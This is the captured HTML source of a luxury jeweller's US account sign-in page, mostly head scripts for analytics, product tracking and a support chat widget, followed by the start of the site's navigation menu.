

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/us-en/login/
body_size: 26026
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676',
        'sessionFirstVisitTime': '1.769555847276E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/login.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/orderTracking.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Account Sign In | Graff
</title>
<meta name="description"
    content="Sign in to your Graff customer account. Enter your login details to start shopping with us or manage your account." />

    <meta name="keywords" content="" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/login/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/login/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/login/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/login/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/login/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/login/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/login/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/login/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/login/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/login/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/login/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/login/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/login/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/login/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/login/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/login/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/login/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/login/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/login/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/login/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/us-en/login/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw31db6e47/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dw61a38ef5/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_US-Site/-/default/dwa8ef95ca/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/css/pages/account/account.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"loginpage","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/gtm.js"></script>
















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "America/New_York",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_US';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_US';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--account ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_US',
	            "sfsccustomerid": '',
				"siteId": 'Graff_US'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Login-Show" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/couture.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
